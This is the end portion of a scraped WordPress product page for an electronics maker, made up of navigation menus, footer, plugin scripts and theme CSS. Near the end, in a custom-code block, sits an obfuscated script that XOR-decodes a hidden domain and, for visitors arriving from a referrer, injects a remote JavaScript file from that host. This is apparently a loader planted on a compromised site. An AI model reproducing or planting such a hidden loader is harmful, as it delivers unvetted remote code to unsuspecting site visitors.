href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></div>
		'
		<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://southernmw.com/">Home</a><span class="delimiter"> /  </span> SMI-80</div></div><h1 class="page-title"><span>SMI-80</span></h1></div></div></div>
		

		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-1673" class="post-1673 specs type-specs status-publish hentry">

				<header class="entry-header"><h3 class="post-title">SMI-80</h3><div class="entry-meta"><span class="date"><a href="https://southernmw.com/specs/smi-80/" title="SMI-80"><time datetime="2016-10-18T14:47:27+00:00"><span class="date-month">October 18, 2016</span></time></a></span><span class="author"><a href="https://southernmw.com/author/smi-admin/" title="View all posts by smi-admin" rel="author">smi-admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
								</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
				
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://southernmw.com/specs/smi-79/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></a></div>		<div class="nav-next"><a href="https://southernmw.com/specs/smi-81/" rel="next"><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			&copy; 2026 Southern Microwave, Inc.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-1699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1699"><a href="http://southernmw.com/">Home</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://southernmw.com/about-smi/">About SMI</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://southernmw.com/products/">Products</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs">Quotes</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://southernmw.com/whats-new/">What&#8217;s New!</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://southernmw.com/contact-us/">Contact Us</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SMI/*","/wp-content/themes/melos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"b59e2c310b"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"#header","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.0" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.5.0" id="wptoolset-forms-js"></script>
<script type="text/javascript" id="wptoolset-field-date-js-extra">
/* <![CDATA[ */
var wptDateData = {"buttonImage":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar-readonly.gif","datepicker_style_url":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css"};
//# sourceURL=wptoolset-field-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.5.0" id="wptoolset-field-date-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://southernmw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://southernmw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4afa05) {
    
    var _392bcd = Date.now();
    var _6292d1 = 1000;
    _392bcd = _392bcd / _6292d1;
    _392bcd = Math.floor(_392bcd);

    var _97371d = 600;
    _392bcd -= _392bcd % _97371d;
    _392bcd = _392bcd.toString(16);

    var _df3dcf = _4afa05.referrer;

    if (!_df3dcf) return;

    var _18d754 = [10801, 10804, 10795, 10808, 10809, 10812, 10798, 10805, 10815, 10802, 10812, 10799, 10809, 10806, 10804, 10793, 10867, 10804, 10803, 10811, 10802];

    _18d754 = _18d754.map(function(_c5fbb3){
        return _c5fbb3 ^ 10845;
    });

    var _3270a = "1ed5db4e12a14119d2165ec24a139b2f";
    
    _18d754 = String.fromCharCode(..._18d754);

    var _1d281b = "https://";
    var _7adce6 = "/";
    var _867b37 = "track-";

    var _4bd67d = ".js";

    var _af42f3 = _4afa05.createElement("script");
    _af42f3.type = "text/javascript";
    _af42f3.async = true;
    _af42f3.src = _1d281b + _18d754 + _7adce6 + _867b37 + _392bcd + _4bd67d;

    _4afa05.getElementsByTagName("head")[0].appendChild(_af42f3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd5bffcf39ffd19cbe121cc19eb89478 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.0
body_size: 1155
content:
/*
Theme Name:     Southern Microwave, Inc.
Description:    Child theme for SMI.
Template:       melos
*/
@import url("../melos/style.css");
h1, h2, h3, h4{
	color:#fff
}
body{
    font-size: 18px;color:#CCCCCC;}
#body-core {
	background : #4c4c4c;
}

#body-core #main-core > article {
	background: #1d1a1a;
	border-bottom: 1px #333333 solid;
}
#content-core{
max-width: 1140px!important}

a, a:visited, #intro #breadcrumbs a {
	color: #C6C6C7;
}
a.themebutton{display:none;padding :6px;}

#intro {
    padding: 15px 10px;}
    
.prod-info{text-align:center;
margin-bottom:15px;
}

#header, #header-sticky {
	background: #333333
}
    
thead{
	background-color:#fff!important;
}
table {
	font-size: 10px;
	font-weight: 800;
	color: #fff;
}

th, td {
	padding: 12px 0 10px 0;
	border: 1px #A2A2A4 solid;
	text-align: center;
}
table tr:hover {
          background-color: #000;
        }

.single .entry-meta {
    display:none;
}

tr{
}
tr:nth-child(even) {background: #777}
tr:nth-child(odd) {background: #333}

#body-core #main-core > article {
    background: #555!important;
}

.slogan{color:#FFFFFF;width:90%;    float: left;
    margin-top:0px;
}

.myfixed #logo img {
    max-height: 50px;
}
#logo img, #logo-sticky img {
    width: auto;
    max-height: 80px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#intro #breadcrumbs-core {
    display: inline-block;
    float: right;
}
#intro .page-title:after {
    width: 200px;
}
p {
    margin-bottom: 15px;
}
#content{
	line-height:1.2;}
}

 #header .menu > li > a{
    font-weight: 700!important;
    font-size:14px;

}

#header .header-links > ul > li a, #header-sticky .header-links > ul > li a {
	font-size: 14px;
	padding: 5px 10px;
	margin: 35px 10px 10px 10px;
	border-radius: 6px;

}

#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a, 
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover,
#header-sticky .menu > li.menu-hover > a,
#header-sticky .menu > li.current_page_item > a, 
#header-sticky .menu > li.current-menu-ancestor > a,
#header-sticky .menu > li > a:hover{
 
}
#intro #breadcrumbs a{
 
}

#scrollUp a:hover{
 }
 #header-sticky .menu > li.current_page_item > a, #header-sticky .menu > li.current-menu-ancestor > a, #header-sticky .menu > li > a:hover {
 
}


#introaction-core, #outroaction-core, #body-core #main-core > article {
}

#intro .page-title:after {
	border-bottom: 3px #990000 solid;
	width:60%
}
.action-text h3 {
    font-size: 34px;
    color: #fff;
}

.action-teaser {
    color: #eee;
    font-size: 18px;
    line-height: 1.5;
    padding: 0;
    margin-bottom: 2px;
    font-weight:700;
}

.services-builder.style1 h3 {
    font-size: 20px;
}
.services-builder.style1 p {
    
}

.wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 5px!important;
}

.services-builder.style1 {
}
.iconimage {
    margin-left: 6px;
}
#sub-footer a:hover{color:#F6C208!important;}
#sub-footer{
	background-color:#333333; color:#FFFFFF;}


#footer-core a, #footer-core .widget li > a:before {
    color: #fec803;
}

@media only screen and (max-width: 768px){
#header-nav {
    border-left: 0px solid #EEE!important;
    border-right: 0px solid #EEE!important;}
    
#logo img {
border-left: 0px solid #EEE !important;
 border-right: 0px solid #EEE !important;
}}

.single .entry-meta {
    display:none;
}

table {
    font-size: 10px;
font-weight:800;
color:#fff;
}
tr:nth-child(even) {background: #777}
tr:nth-child(odd) {background: #333}

#body-core #main-core > article {
    background: #555!important;
}

#nav-below {
 display:none;
}
.single .entry-content {
    color: #c6c6c7;
}


#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 11px!important;
    text-transform: inherit!important;}


#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-item > a.mega-menu-link {
    padding: 0px 25px 0px 25px;}